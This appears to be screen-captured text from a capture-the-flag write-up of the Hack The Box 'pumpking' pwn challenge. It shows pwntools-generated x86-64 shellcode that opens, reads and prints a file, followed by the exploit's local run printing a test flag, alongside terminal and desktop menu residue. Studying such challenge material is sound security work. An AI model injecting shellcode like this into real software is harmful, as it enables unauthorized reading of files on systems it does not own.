 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
xor eax, eax
mov ax, SYS_openat /* 0x101 */
syscall
/* call read('rax', 'rsp', 0xdf) */
mov rdi, rax
xor eax, eax /* SYS_read */
xor edx, edx
mov dl, 0xdf
mov rsi, rsp
syscall
/* write(fd=1, buf='rsp', n='rax') */
push 1
pop rdi
mov rdx, rax
mov rsi, rsp
/* call write() */
push SYS_write /* 1 */
pop rax
syscall
/* exit(status=0) */
xor edi, edi /* 0 */
/* call exit() */
push SYS_exit /* 0x3c */
pop rax
syscall
[+] Starting local process './pumpking': pid 117569
/home/oxdf/.local/lib/python3.8/site-packages/pwnlib/tubes/tube.py:1433: BytesWarning: Text is not bytes; assuming ASCII, no guarantees
. See https://docs.pwntools.com/#bytes
return func(self, *a, **kw)
[*] Process './pumpking' stopped with exit code 0 (pid 117569)
[+] HTB{f4k3_fl4g_4_t35t1ng}
oxdf@hacky[~/htboo/pwn_pumpking/challenge]$
OFF 0:[tmux]*Z hacky
Terminal linux/fcntl.h at master ... Ghidra: pumpking CodeBrowser: pumpki...